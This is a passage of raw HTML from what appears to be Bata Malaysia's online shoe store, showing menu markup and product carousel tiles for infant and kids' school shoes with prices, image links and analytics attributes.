        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
